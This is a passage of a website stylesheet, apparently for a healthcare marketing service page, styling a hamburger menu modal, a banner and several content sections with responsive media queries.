.model.Hamburger_menu .model-body .model-body-wrap .content-ham {
  max-width: 1360px;
  margin-left: auto;
  height: 100%;
  overflow-y: auto;
  padding-right: 15px;
  display: flex;
  overflow-y: auto;
  padding-right: 15px;
  flex-direction: column;
  justify-content: end;
  padding-bottom: 100px;
}
@media (max-width: 1366px) {
  .model.Hamburger_menu .model-body .model-body-wrap .content-ham {
    justify-content: initial;
  }
}
@media (max-width: 1024px) {
  .model.Hamburger_menu .model-body .model-body-wrap .content-ham {
    padding-bottom: 65px;
  }
}
@media (max-width: 767px) {
  .model.Hamburger_menu .model-body .model-body-wrap .content-ham {
    padding-bottom: 112px;
    display: block;
  }
}
.model.Hamburger_menu .model-body .model-body-wrap .content-ham::-webkit-scrollbar {
  width: 2px;
  background: #666666;
}
.model.Hamburger_menu .model-body .model-body-wrap .content-ham::-webkit-scrollbar-track {
  box-shadow: none;
}
.model.Hamburger_menu .model-body .model-body-wrap .content-ham::-webkit-scrollbar-thumb {
  background-color: none;
  outline: 0;
}
.model.Hamburger_menu .model-body .model-body-wrap .content-ham .ham-col {
  --transform: 60px;
  --transform_minus: -60px;
}
.model.Hamburger_menu .model-body .model-body-wrap .content-ham .ham-col > .grid {
  justify-content: flex-end;
  grid-gap: 12px;
}
@media (max-width: 991px) {
  .model.Hamburger_menu .model-body .model-body-wrap .content-ham .ham-col > .grid {
    grid-gap: 5px;
  }
}
.model.Hamburger_menu .model-body .model-body-wrap .content-ham .ham-col .col-md {
  box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
  opacity: 0;
}
.model.Hamburger_menu .model-body .model-body-wrap .content-ham .ham-col .col-md:has(.link_jtp):hover picture img {
  transform: scale(1.1);
}
.model.Hamburger_menu .model-body .model-body-wrap .content-ham .ham-col .col-md picture {
  display: block;
  height: 100%;
  overflow: hidden;
}
.model.Hamburger_menu .model-body .model-body-wrap .content-ham .ham-col .col-md picture img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  transition: 0.5s ease;
}
.model.Hamburger_menu .model-body .model-body-wrap .content-ham .ham-col .col-md .btm-ttl {
  bottom: 30px;
  padding: 0 20px;
}
@media (max-width: 1366px) {
  .model.Hamburger_menu .model-body .model-body-wrap .content-ham .ham-col .col-md .btm-ttl {
    bottom: 0px;
    padding: 0 20px 35px;
  }
}
.model.Hamburger_menu .model-body .model-body-wrap .content-ham .ham-col .col-md .btm-ttl h6 {
  font-family: "poppinsregular";
}
.model.Hamburger_menu .model-body .model-body-wrap .content-ham .ham-col .col-md.col-md-1 {
  transform: translateX(var(--transform_minus));
}
.model.Hamburger_menu .model-body .model-body-wrap .content-ham .ham-col .col-md.col-md-2 {
  transform: translateY(var(--transform));
}
.model.Hamburger_menu .model-body .model-body-wrap .content-ham .ham-col .col-md.col-md-3 {
  transform: translateY(var(--transform_minus));
}
.model.Hamburger_menu .model-body .model-body-wrap .content-ham .ham-col .col-md.col-md-4 {
  transform: translateX(var(--transform_minus));
}
.model.Hamburger_menu .model-body .model-body-wrap .content-ham .ham-col .col-md.col-md-5 {
  transform: translateY(var(--transform_minus));
}
.model.Hamburger_menu .model-body .model-body-wrap .content-ham .ham-col .col-md.col-md-6 {
  transform: translateY(var(--transform));
}
.model.Hamburger_menu .model-body .model-body-wrap .content-ham .ham-col .col-md.col-md-7 {
  transform: translateX(var(--transform));
}
.model.Hamburger_menu .model-body .model-body-wrap .content-ham .ham-col .col-md.col-md-3 .btm-ttl h6, .model.Hamburger_menu .model-body .model-body-wrap .content-ham .ham-col .col-md .col-md-6 .btm-ttl h6 {
  color: #000;
}
.model.Hamburger_menu .model-body .model-body-wrap .content-ham .ham-col .col-md.col-md-2 .btm-ttl {
  padding: 0 12px;
  bottom: 15px;
}
@media (max-width: 767px) {
  .model.Hamburger_menu .model-body .model-body-wrap .content-ham .ham-col .col-md.col-md-5 {
    height: 300px;
  }
}
@media (max-width: 767px) {
  .model.Hamburger_menu .model-body .model-body-wrap .content-ham .ham-col .col-md.col-md-5 picture img {
    -o-object-position: top;
       object-position: top;
  }
}
.model.Hamburger_menu .model-body .model-body-wrap .content-ham .ham-col .col-md.col-md-3 {
  background: #fff;
  padding: 12px;
}
.model.Hamburger_menu .model-body .model-body-wrap .content-ham .ham-col .col-md.col-md-3 h6 {
  margin-bottom: 12px;
  padding-left: 5px;
}
.model.Hamburger_menu .model-body .model-body-wrap .content-ham .ham-col .col-md.col-md-3 .grid {
  grid-template-columns: repeat(2, auto);
  grid-template-areas: initial;
  grid-template-rows: initial;
  justify-content: center;
  grid-gap: 20px 30px;
  align-items: center;
}
@media (max-width: 767px) {
  .model.Hamburger_menu .model-body .model-body-wrap .content-ham .ham-col .col-md.col-md-3 .grid {
    grid-template-columns: repeat(2, 1fr);
  }
}
.model.Hamburger_menu .model-body .model-body-wrap .content-ham .ham-col .col-md.col-md-3 .grid a img {
  margin: 0 auto;
}
@media (max-width: 767px) {
  .model.Hamburger_menu .model-body .model-body-wrap .content-ham .ham-col .col-md.col-md-3 .grid a img {
    width: 60%;
  }
}
.model.Hamburger_menu .model-body .model-body-wrap .content-ham .ham-col .col-md.col-md-3 .grid a:hover img {
  transform: scale(1.1);
}
.model.Hamburger_menu .model-body .model-body-wrap .content-ham .ham-col .col-md.col-md-4 .btm-ttl {
  display: flex;
  padding: 0 45px;
  gap: 0 15px;
  justify-content: space-between;
  z-index: 3;
}
@media (max-width: 1230px) {
  .model.Hamburger_menu .model-body .model-body-wrap .content-ham .ham-col .col-md.col-md-4 .btm-ttl {
    padding: 0 25px;
  }
}
@media (max-width: 767px) {
  .model.Hamburger_menu .model-body .model-body-wrap .content-ham .ham-col .col-md.col-md-4 .btm-ttl {
    padding: 0 15px;
  }
}
.model.Hamburger_menu .model-body .model-body-wrap .content-ham .ham-col .col-md.col-md-4 .btm-ttl h6 {
  line-height: 22px;
}
.model.Hamburger_menu .model-body .model-body-wrap .content-ham .ham-col .col-md.col-md-4 .btm-ttl small {
  max-width: 230px;
  opacity: 1 !important;
  margin-top: 0 !important;
}
.model.Hamburger_menu .model-body .model-body-wrap .content-ham .ham-col .col-md.col-md-4 .btm-ttl small a {
  color: #fff;
  display: block;
  margin-top: 6px;
}
@media (max-width: 767px) {
  .model.Hamburger_menu .model-body .model-body-wrap .content-ham .ham-col .col-md.col-md-4 .btm-ttl small a {
    font-size: inherit;
    margin-top: 0;
  }
}
.model.Hamburger_menu .model-body .model-body-wrap .content-ham .ham-col .col-md.col-md-4:hover .btm-ttl small a {
  color: #fcb01a;
}
.model.Hamburger_menu .model-body .model-body-wrap .content-ham .ham-col .col-md.col-md-6 .btm-ttl {
  bottom: auto;
  padding: 0 15px;
  top: 25px;
}
.model.Hamburger_menu .model-body .model-body-wrap .content-ham .ham-col .col-md.col-md-6 .btm-ttl h6 {
  line-height: 20px;
}
@media (max-width: 767px) {
  .model.Hamburger_menu .model-body .model-body-wrap .content-ham .ham-col .col-md.col-md-6 .btm-ttl h6 {
    line-height: 32px;
    font-size: 28px;
  }
}
@media (max-width: 767px) {
  .model.Hamburger_menu .model-body .model-body-wrap .content-ham .ham-col .col-md.col-md-7 .btm-ttl {
    text-align: center;
  }
}
.model.Hamburger_menu .model-body .model-body-wrap .content-ham .ham-col .col-md.col-md-7 .btm-ttl .PlatformSLideJs {
  overflow: hidden;
}
.model.Hamburger_menu .model-body .model-body-wrap .content-ham .ham-col .col-md.col-md-7 .btm-ttl .PlatformSLideJs .slideWrap {
  transition: 0.5s ease;
}
.model.Hamburger_menu .model-body .model-body-wrap .content-ham .ham-col .col-md.col-md-7 .btm-ttl .about-medi {
  color: #fff;
}
.model.Hamburger_menu .model-body .model-body-wrap .content-ham .ham-col .col-md:not(.col-md-3, .col-md-6)::before {
  background: linear-gradient(0deg, rgb(0, 0, 0) 0%, rgba(255, 255, 255, 0) 66%);
  z-index: 1;
}
@media (max-width: 767px) {
  .model.Hamburger_menu .model-body .model-body-wrap .content-ham .ham-col .col-md:not(.col-md-3, .col-md-6) .btm-ttl h6 {
    font-size: 20px;
    margin-bottom: 5px;
  }
}
.model.Hamburger_menu .model-body .model-body-wrap .content-ham .ham-col .col-md:not(.col-md-3, .col-md-6) .btm-ttl h6, .model.Hamburger_menu .model-body .model-body-wrap .content-ham .ham-col .col-md:not(.col-md-3, .col-md-6) .btm-ttl small {
  color: #fff;
}
.model.Hamburger_menu .model-body .model-body-wrap .content-ham .ham-col .col-md:not(.col-md-3, .col-md-6) .btm-ttl small {
  display: block;
  font-size: 12px;
  line-height: 16px;
  margin-top: 6px;
  opacity: 0.8;
}
@media (max-width: 767px) {
  .model.Hamburger_menu .model-body .model-body-wrap .content-ham .ham-col .col-md:not(.col-md-3, .col-md-6) .btm-ttl small {
    font-size: 14px;
    line-height: 18px;
  }
}
.model.Hamburger_menu .model-body .model-body-wrap .content-ham .ham-col.colA {
  margin-bottom: 10px;
  max-width: 541px;
  margin-left: auto;
}
.model.Hamburger_menu .model-body .model-body-wrap .content-ham .ham-col.colA .grid {
  grid-template-columns: 1fr 1fr;
  grid-template-areas: "col1 col2" "col1 col3";
  grid-template-rows: 150px 150px;
}
@media (max-width: 1024px) {
  .model.Hamburger_menu .model-body .model-body-wrap .content-ham .ham-col.colA .grid {
    grid-template-rows: auto auto;
  }
}
@media (max-width: 991px) {
  .model.Hamburger_menu .model-body .model-body-wrap .content-ham .ham-col.colA .grid {
    grid-template-rows: 150px 150px;
  }
}
@media (max-width: 767px) {
  .model.Hamburger_menu .model-body .model-body-wrap .content-ham .ham-col.colA .grid {
    grid-template-columns: 100%;
    grid-template-areas: initial;
    grid-template-rows: auto auto;
  }
}
.model.Hamburger_menu .model-body .model-body-wrap .content-ham .ham-col.colA .grid .col-md-1 {
  grid-area: col1;
}
@media (max-width: 767px) {
  .model.Hamburger_menu .model-body .model-body-wrap .content-ham .ham-col.colA .grid .col-md-1 {
    grid-area: auto;
    height: 300px;
  }
}
.model.Hamburger_menu .model-body .model-body-wrap .content-ham .ham-col.colA .grid .col-md-2 {
  grid-area: col2;
}
@media (max-width: 767px) {
  .model.Hamburger_menu .model-body .model-body-wrap .content-ham .ham-col.colA .grid .col-md-2 {
    grid-area: auto;
  }
}
.model.Hamburger_menu .model-body .model-body-wrap .content-ham .ham-col.colA .grid .col-md-3 {
  grid-area: col3;
}
@media (max-width: 767px) {
  .model.Hamburger_menu .model-body .model-body-wrap .content-ham .ham-col.colA .grid .col-md-3 {
    grid-area: auto;
  }
}
.model.Hamburger_menu .model-body .model-body-wrap .content-ham .ham-col.colB .grid {
  grid-template-columns: 2fr 1fr 1fr 1fr;
  justify-content: flex-end;
  grid-template-rows: 300px;
}
@media (max-width: 1280px) {
  .model.Hamburger_menu .model-body .model-body-wrap .content-ham .ham-col.colB .grid {
    grid-template-rows: 265px;
  }
}
@media (max-width: 1024px) {
  .model.Hamburger_menu .model-body .model-body-wrap .content-ham .ham-col.colB .grid {
    grid-template-rows: auto;
  }
}
@media (max-width: 767px) {
  .model.Hamburger_menu .model-body .model-body-wrap .content-ham .ham-col.colB .grid {
    grid-template-columns: 100%;
    grid-template-rows: auto;
  }
}

.banner-home.healthcare-marketing-banner {
  height: auto;
}
@media (max-width: 767px) {
  .banner-home.healthcare-marketing-banner .grid .colA {
    padding: 35px 0 25px;
  }
}
.banner-home.healthcare-marketing-banner .grid .colA .content {
  max-width: 583px;
  margin-top: 75px;
}
@media (max-width: 1440px) {
  .banner-home.healthcare-marketing-banner .grid .colA .content {
    max-width: 530px;
  }
}
@media (max-width: 1024px) {
  .banner-home.healthcare-marketing-banner .grid .colA .content {
    max-width: 325px;
  }
}
@media (max-width: 991px) {
  .banner-home.healthcare-marketing-banner .grid .colA .content {
    margin-top: 42px;
  }
}
@media (max-width: 767px) {
  .banner-home.healthcare-marketing-banner .grid .colA .content {
    margin-top: 0;
    padding: 0;
  }
}
@media (max-width: 767px) {
  .banner-home.healthcare-marketing-banner .grid .colA .content h1 {
    padding: 0 15px;
  }
}
@media (max-width: 767px) {
  .banner-home.healthcare-marketing-banner .grid .colA .content p {
    padding: 0;
    font-size: 16px;
    line-height: 22px;
  }
}
.banner-home.healthcare-marketing-banner .grid .colA .btm-vd .strt_prjt_btn {
  display: inline-block;
  vertical-align: top;
  margin-top: 2px;
}
.banner-home.healthcare-marketing-banner .grid .colA .btm-vd .strt_prjt_btn a {
  display: block;
  border-radius: 8px;
  padding: 7px 20px;
}
.banner-home.healthcare-marketing-banner .grid .colA .btm-vd .video_icon {
  display: inline-block;
  margin-left: 35px;
}
.banner-home.healthcare-marketing-banner .grid .plus_ico.m_ico {
  top: auto;
  translate: -50% 0;
  height: 64px;
  width: 64px;
  border-radius: 50%;
  background: #000;
  display: grid;
  place-items: center;
  bottom: -32px;
}
@media (max-width: 991px) {
  .banner-home.healthcare-marketing-banner .grid .plus_ico.m_ico {
    height: 50px;
    width: 50px;
    bottom: -25px;
  }
}
@media (max-width: 767px) {
  .banner-home.healthcare-marketing-banner .grid .plus_ico.m_ico {
    display: none;
  }
}
.banner-home.healthcare-marketing-banner .grid .plus_ico.m_ico img {
  height: auto;
  width: auto;
}
@media (max-width: 991px) {
  .banner-home.healthcare-marketing-banner .grid .plus_ico.m_ico img {
    padding: 6px;
  }
}

.healthcare-mar-secA {
  padding: 65px 0 75px;
  background: #f8f8f8;
  overflow: hidden;
}
@media (max-width: 991px) {
  .healthcare-mar-secA {
    padding: 45px 0;
  }
}
@media (max-width: 675px) {
  .healthcare-mar-secA {
    padding: 35px 0;
    background: #fff;
  }
}
.healthcare-mar-secA .heading {
  max-width: 575px;
  margin: 0 auto;
  margin-bottom: 30px;
}
@media (max-width: 767px) {
  .healthcare-mar-secA .heading h3 {
    font-size: 20px;
    font-family: "montserratbold";
  }
}
.healthcare-mar-secA .hlt-con-wrp {
  position: relative;
}
.healthcare-mar-secA .hlt-con-wrp .content {
  max-width: 600px;
  margin-left: auto;
  min-height: 300px;
}
@media (max-width: 1140px) {
  .healthcare-mar-secA .hlt-con-wrp .content {
    max-width: 690px;
  }
}
@media (max-width: 1024px) {
  .healthcare-mar-secA .hlt-con-wrp .content {
    max-width: 100%;
    min-height: initial;
  }
}
.healthcare-mar-secA .hlt-con-wrp .content .rgt_abt {
  padding: 0;
}
@media (max-width: 767px) {
  .healthcare-mar-secA .hlt-con-wrp .content .rgt_abt .panel2 {
    display: block;
    max-height: 100%;
  }
}
.healthcare-mar-secA .hlt-con-wrp .content .rgt_abt .rd_abt {
  display: none;
}
@media (max-width: 767px) {
  .healthcare-mar-secA .hlt-con-wrp .content .rgt_abt p {
    padding-bottom: 0;
  }
}
.healthcare-mar-secA .hlt-con-wrp .content .head_srvc, .healthcare-mar-secA .hlt-con-wrp .content .sub_hd_srv {
  letter-spacing: 0;
  margin-bottom: 15px;
}
.healthcare-mar-secA .hlt-con-wrp .content p {
  text-align: justify;
}
.healthcare-mar-secA .hlt-con-wrp .content p:not(:last-of-type) {
  margin-bottom: 20px;
}
.healthcare-mar-secA .hlt-con-wrp .content p a {
  color: #fcb01a;
  font-family: inherit;
  font-weight: normal;
  font-size: inherit;
}
.healthcare-mar-secA .hlt-con-wrp .content h4 {
  font-size: 18px;
  line-height: 1;
  margin-bottom: 15px;
  font-family: "poppinsmedium";
}
.healthcare-mar-secA .hlt-con-wrp .content h3 {
  font-size: 20px;
  line-height: 1;
  margin-bottom: 15px;
  font-family: "poppinsmedium";
}
.healthcare-mar-secA .hlt-con-wrp .content .btm-btns {
  margin-top: 30px;
}
@media (max-width: 1024px) {
  .healthcare-mar-secA .hlt-con-wrp .content .btm-btns {
    text-align: center;
  }
}
@media (max-width: 675px) {
  .healthcare-mar-secA .hlt-con-wrp .content .btm-btns {
    margin-top: 18px;
  }
}
.healthcare-mar-secA .hlt-con-wrp .content .btm-btns a {
  display: inline-block;
  padding: 2px 22px;
  border-radius: 20px;
  border: 1px solid #000;
  font-size: 14px;
}
@media (max-width: 675px) {
  .healthcare-mar-secA .hlt-con-wrp .content .btm-btns a {
    padding: 8px 0;
    display: block;
    font-size: 16px;
  }
}
.healthcare-mar-secA .hlt-con-wrp .content .btm-btns a.callus {
  background: #fff;
  margin-left: 22px;
}
@media (max-width: 675px) {
  .healthcare-mar-secA .hlt-con-wrp .content .btm-btns a.callus {
    margin-top: 10px;
    margin-left: 0;
  }
}
.healthcare-mar-secA .hlt-con-wrp .content .btm-btns a.callus:hover {
  border-color: #666666;
  background: #666666;
  color: #fff;
}
.healthcare-mar-secA .hlt-con-wrp .content .btm-btns a.quick-inqry {
  background: #000;
  color: #fff;
}
.healthcare-mar-secA .hlt-con-wrp .content .btm-btns a.quick-inqry:hover {
  background: #fff;
  color: #000;
}
.healthcare-mar-secA .hlt-con-wrp .medi-wht {
  position: absolute;
  bottom: -82px;
  left: 0;
  max-width: 400px;
}
@media (max-width: 1366px) {
  .healthcare-mar-secA .hlt-con-wrp .medi-wht {
    max-width: 365px;
  }
}
@media (max-width: 1140px) {
  .healthcare-mar-secA .hlt-con-wrp .medi-wht {
    max-width: 320px;
  }
}
@media (max-width: 1024px) {
  .healthcare-mar-secA .hlt-con-wrp .medi-wht {
    display: none;
  }
}
.healthcare-mar-secA .hlt-con-wrp .medi-wht img {
  filter: drop-shadow(0px 0px 50px #CAC9C9);
}

.healthcare-mar-secB {
  padding: 0 0 65px;
}
@media (max-width: 675px) {
  .healthcare-mar-secB {
    padding: 0 0 30px;
  }
}
.healthcare-mar-secB .sec_b-wrap {
  max-width: 1430px;
  margin: 0 auto;
}
@media (max-width: 1440px) {
  .healthcare-mar-secB .sec_b-wrap {
    max-width: 100%;
    padding: 0 45px;
  }
}
@media (max-width: 1366px) {
  .healthcare-mar-secB .sec_b-wrap {
    padding: 0 15px;
  }
}
@media (max-width: 767px) {
  .healthcare-mar-secB .sec_b-wrap .flex {
    gap: 25px 0;
  }
}
.healthcare-mar-secB .sec_b-wrap .flex .colA {
  flex: 0 1 70%;
  max-width: 70%;
  width: 100%;
  position: sticky;
  height: -moz-fit-content;
  height: fit-content;
  top: calc(var(--bottomfooter) + var(--upperfooter));
}
@media (max-width: 767px) {
  .healthcare-mar-secB .sec_b-wrap .flex .colA {
    flex: 0 1 100%;
    max-width: 100%;
    order: 2;
  }
}
.healthcare-mar-secB .sec_b-wrap .flex .colA .content {
  padding-top: 65px;
  padding-right: 55px;
}
@media (max-width: 1366px) {
  .healthcare-mar-secB .sec_b-wrap .flex .colA .content {
    padding-top: 35px;
  }
}
@media (max-width: 991px) {
  .healthcare-mar-secB .sec_b-wrap .flex .colA .content {
    padding-top: 25px;
    padding-right: 25px;
  }
}
@media (max-width: 767px) {
  .healthcare-mar-secB .sec_b-wrap .flex .colA .content {
    padding-top: 0;
    padding-right: 0;
  }
}
.healthcare-mar-secB .sec_b-wrap .flex .colA .content br {
  display: none;
}
.healthcare-mar-secB .sec_b-wrap .flex .colA .content ul {
  margin-bottom: 15px;
  padding-left: 15px;
}
.healthcare-mar-secB .sec_b-wrap .flex .colA .content ul li {
  list-style: disc;
  text-align: justify;
}
.healthcare-mar-secB .sec_b-wrap .flex .colA .content ul li::marker {
  color: #fcb01a;
  font-size: 20px;
}
@media (max-width: 767px) {
  .healthcare-mar-secB .sec_b-wrap .flex .colA .content ul li::marker {
    font-size: 28px;
  }
}
.healthcare-mar-secB .sec_b-wrap .flex .colA .content ul li:not(:last-child) {
  margin-bottom: 5px;
}
.healthcare-mar-secB .sec_b-wrap .flex .colA .content h2 {
  font-size: 24px;
  line-height: 1;
  font-family: "montserratbold";
  margin-bottom: 30px;
}
@media (max-width: 767px) {
  .healthcare-mar-secB .sec_b-wrap .flex .colA .content h2 {
    font-size: 22px;
    margin-bottom: 15px;
    line-height: 24px;
  }
}
.healthcare-mar-secB .sec_b-wrap .flex .colA .content h3 {
  font-size: 20px;
  line-height: 1;
  font-family: "poppinsmedium";
  margin-bottom: 15px;
}
@media (max-width: 767px) {
  .healthcare-mar-secB .sec_b-wrap .flex .colA .content h3 {
    line-height: 24px;
  }
}
.healthcare-mar-secB .sec_b-wrap .flex .colA .content h4 {
  font-size: 18px;
  line-height: 1;
  margin-bottom: 15px;
  font-family: "poppinsmedium";
}
@media (max-width: 767px) {
  .healthcare-mar-secB .sec_b-wrap .flex .colA .content h4 {
    line-height: 20px;
  }
}
.healthcare-mar-secB .sec_b-wrap .flex .colA .content p {
  text-align: justify;
  margin-bottom: 15px;
}
@media (max-width: 767px) {
  .healthcare-mar-secB .sec_b-wrap .flex .colA .content p {
    margin-bottom: 20px;
  }
}
.healthcare-mar-secB .sec_b-wrap .flex .colA .content p a {
  color: #fcb01a;
  font-size: inherit;
  font-weight: inherit;
  font-family: inherit;
}
.healthcare-mar-secB .sec_b-wrap .flex .colB {
  padding-top: 19px;
  flex: 0 1 30%;
  max-width: 30%;
  width: 100%;
  display: flex;
  flex-direction: column;
  gap: 17px 0;
  position: sticky;
  top: 112px;
  height: -moz-fit-content;
  height: fit-content;
}
@media (max-width: 767px) {
  .healthcare-mar-secB .sec_b-wrap .flex .colB {
    flex: 0 1 100%;
    max-width: 100%;
    position: unset;
    display: none;
  }
}
.healthcare-mar-secB .sec_b-wrap .flex .colB .col-md-1 {
  position: relative;
  border-radius: 5px;
  overflow: hidden;
}
.healthcare-mar-secB .sec_b-wrap .flex .colB .col-md-1 .renewed-client-slider .owl-stage {
  display: block;
}
.healthcare-mar-secB .sec_b-wrap .flex .colB .col-md-1 .renewed-client-slider .item::after {
  z-index: 1;
  content: "";
  background: linear-gradient(359deg, rgba(0, 0, 0, 0.91) 0%, rgba(255, 255, 255, 0) 45%);
}
.healthcare-mar-secB .sec_b-wrap .flex .colB .col-md-1 .renewed-client-slider .item .btm_ttl {
  z-index: 2;
  bottom: 20px;
}
.healthcare-mar-secB .sec_b-wrap .flex .colB .col-md-1 .renewed-client-slider .item .btm_ttl small {
  font-size: 12px;
  line-height: 16px;
  color: #fff;
  padding-left: 20px;
  font-family: "poppinsmedium";
}
.healthcare-mar-secB .sec_b-wrap .flex .colB .col-md-1 .renewed-client-slider .item .logoimg {
  top: 20px;
  left: 20px;
  right: auto;
  bottom: auto;
}
.healthcare-mar-secB .sec_b-wrap .flex .colB .col-md-1 .renewed-client-slider .owl-dots {
  position: absolute;
  bottom: 18px;
  right: 20px;
  z-index: 1;
}
.healthcare-mar-secB .sec_b-wrap .flex .colB .col-md-1 .renewed-client-slider .owl-dots button.owl-dot {
  height: 9px;
  width: 9px;
  border-radius: 50%;
  background: #fff;
  opacity: 0.45;
  margin-inline: 4px;
  border: none;
}
.healthcare-mar-secB .sec_b-wrap .flex .colB .col-md-1 .renewed-client-slider .owl-dots button.owl-dot.active {
  opacity: 1;
}
.healthcare-mar-secB .sec_b-wrap .flex .colB .col-md-2 .col {
  border-radius: 5px;
  overflow: hidden;
}
.healthcare-mar-secB .sec_b-wrap .flex .colB .col-md-2 .col::before {
  background: linear-gradient(285deg, rgba(0, 0, 0, 0.78) 38%, rgba(255, 255, 255, 0) 62%);
  z-index: 1;
}
.healthcare-mar-secB .sec_b-wrap .flex .colB .col-md-2 .col picture img {
  width: 100%;
  transition: 0.5s ease;
}
.healthcare-mar-secB .sec_b-wrap .flex .colB .col-md-2 .col .btm_ttl {
  top: 50%;
  right: 52px;
  bottom: auto;
  left: auto;
  translate: 0 -50%;
  z-index: 1;
}
@media (max-width: 991px) {
  .healthcare-mar-secB .sec_b-wrap .flex .colB .col-md-2 .col .btm_ttl {
    right: 5px;
  }
}
.healthcare-mar-secB .sec_b-wrap .flex .colB .col-md-2 .col .btm_ttl p {
  color: #fff;
  max-width: 100px;
}
@media (max-width: 1024px) {
  .healthcare-mar-secB .sec_b-wrap .flex .colB .col-md-2 .col .btm_ttl p {
    font-size: 14px;
    line-height: 22px;
  }
}
.healthcare-mar-secB .sec_b-wrap .flex .colB .col-md-2 .col:hover picture img {
  transform: scale(1.05);
}
.healthcare-mar-secB .sec_b-wrap .flex .colB .col-md-3 img {
  width: 100%;
}

.healthcare-mar-secC {
  background: url(../images/healthcare/bg-img.webp) no-repeat;
  background-size: 100% 100%;
  height: 623px;
  display: flex;
  align-items: center;
}
@media (max-width: 1140px) {
  .healthcare-mar-secC {
    height: 510px;
  }
}
@media (max-width: 1024px) {
  .healthcare-mar-secC {
    height: auto;
    background: #ffea75;
    padding: 50px 0;
  }
}
@media (max-width: 767px) {
  .healthcare-mar-secC {
    padding: 30px 0;
  }
}
@media (max-width: 1024px) {
  .healthcare-mar-secC .heading {
    text-align: center;
  }
}
.healthcare-mar-secC .heading h3 {
  font-size: 28px;
  line-height: 1;
}
@media (max-width: 767px) {
  .healthcare-mar-secC .heading h3 {
    font-size: 20px;
    line-height: 1.2;
    font-family: "montserratbold";
  }
}
.healthcare-mar-secC .content {
  max-width: 585px;
  margin-right: auto;
  margin: 20px 0 0;
}
@media (max-width: 1024px) {
  .healthcare-mar-secC .content {
    max-width: 100%;
  }
}
@media (max-width: 767px) {
  .healthcare-mar-secC .content {
    margin: 15px 0 0;
  }
}
.healthcare-mar-secC .content ul {
  padding-left: 15px;
}
.healthcare-mar-secC .content ul li {
  list-style: disc;
}
.healthcare-mar-secC .content ul li::marker {
  color: #000;
  font-size: 24px;
}
@media (max-width: 767px) {
  .healthcare-mar-secC .content ul li::marker {
    font-size: initial;
  }
}
.healthcare-mar-secC .content p, .healthcare-mar-secC .content ul {
  text-align: justify;
  margin-bottom: 20px;
}
@media (max-width: 767px) {
  .healthcare-mar-secC .content p, .healthcare-mar-secC .content ul {
    margin-bottom: 20px;
  }
}
.healthcare-mar-secC .content p a, .healthcare-mar-secC .content ul a {
  color: #000;
  font-weight: bold;
  font-size: inherit;
}
@media (max-width: 1024px) {
  .healthcare-mar-secC .content .btm-btns {
    text-align: center;
  }
}
.healthcare-mar-secC .content .btm-btns a {
  display: inline-flex;
  padding: 4px 22px;
  font-size: 14px;
  line-height: 23px;
  border-radius: 20px;
  border: 1px solid #fff;
}
@media only screen and (max-width: 365px) {
  .healthcare-mar-secC .content .btm-btns a {
    padding: 4px 15px;
    font-size: 12px;
  }
}
.healthcare-mar-secC .content .btm-btns a.quck-inqr {
  background: #000;
  color: #fff;
  border-color: #000;
}
.healthcare-mar-secC .content .btm-btns a.quck-inqr:hover {
  background: none;
  color: #000;
}
.healthcare-mar-secC .content .btm-btns a.wtsp {
  background: #fff;
  vertical-align: bottom;
  margin-left: 15px;
  gap: 7px;
}
@media only screen and (max-width: 365px) {
  .healthcare-mar-secC .content .btm-btns a.wtsp {
    margin-left: 8px;
  }
}
.healthcare-mar-secC .content .btm-btns a.wtsp svg {
  height: 20px;
  width: 20px;
}
.healthcare-mar-secC .content .btm-btns a.wtsp:hover {
  background: none;
  border-color: #000;
}

.healthcare-mar-secD {
  padding: 75px 0;
  --gapSz: 10rem;
}
@media (max-width: 1366px) {
  .healthcare-mar-secD {
    --gapSz: 6rem;
  }
}
@media (max-width: 1024px) {
  .healthcare-mar-secD {
    padding: 35px 0;
    --gapSz: 25px;
  }
}
@media (max-width: 675px) {
  .healthcare-mar-secD {
    padding: 40px 0 20px;
    --gapSz: 15px;
  }
}
.healthcare-mar-secD .heading {
  display: flex;
  flex-wrap: wrap;
}
@media (max-width: 991px) {
  .healthcare-mar-secD .heading {
    gap: 20px 0;
  }
}
@media (max-width: 767px) {
  .healthcare-mar-secD .heading {
    gap: 0;
  }
}
.healthcare-mar-secD .heading h3 {
  --padlft: 20px;
  --borderwidth: 7px;
  --flexsize: 350px;
  flex: 0 1 calc(var(--padlft) + var(--borderwidth) + var(--flexsize));
  line-height: 30px;
  border-left: var(--borderwidth) solid #fcb01a;
  padding-left: var(--padlft);
  height: 100%;
}
@media (max-width: 991px) {
  .healthcare-mar-secD .heading h3 {
    flex: 0 1 100%;
    max-width: 465px;
  }
}
@media (max-width: 767px) {
  .healthcare-mar-secD .heading h3 {
    padding-left: 15px;
    line-height: 1;
    font-size: 20px;
    font-family: "Montserrat";
  }
}
.healthcare-mar-secD .heading h3 span {
  color: #fcb01a;
}
.healthcare-mar-secD .heading .content {
  flex: 1;
  padding-left: 3rem;
}
@media (max-width: 991px) {
  .healthcare-mar-secD .heading .content {
    flex: 0 1 100%;
    max-width: 100%;
    padding-left: 0;
    max-width: 100%;
  }
}
@media (max-width: 767px) {
  .healthcare-mar-secD .heading .content {
    padding-top: 20px;
  }
}
.healthcare-mar-secD .heading .content p {
  text-align: justify;
}
.healthcare-mar-secD .GetQuote:hover {
  color: #fcb01a;
}
.healthcare-mar-secD .ct_wtht {
  color: #000;
}
@media (max-width: 767px) {
  .healthcare-mar-secD .ct_wtht {
    line-height: 1.3;
  }
}
.healthcare-mar-secD .wrapFzt {
  padding: 0 var(--gapSz);
}
.healthcare-mar-secD .wrapFzt p a {
  color: #fcb01a;
}
.healthcare-mar-secD .wrapFzt.sectw {
  margin-top: 30px;
}
.healthcare-mar-secD .marSecWrap {
  width: 100%;
  position: relative;
  padding-left: var(--gapSz);
  padding-top: 30px;
}
.healthcare-mar-secD .marSecWrap .flex {
  justify-content: space-between;
  position: relative;
  --flxsz: 350px;
}
@media (max-width: 767px) {
  .healthcare-mar-secD .marSecWrap .flex {
    gap: 25px 0;
  }
}
.healthcare-mar-secD .marSecWrap .flex .colA {
  flex: 0 1 var(--flxsz);
  max-width: var(--flxsz);
  width: 100%;
  position: relative;
}
@media (max-width: 767px) {
  .healthcare-mar-secD .marSecWrap .flex .colA {
    flex: 0 1 100%;
    max-width: 100%;
    padding-right: 15px;
  }
}
.healthcare-mar-secD .marSecWrap .flex .colA::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  pointer-events: none;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
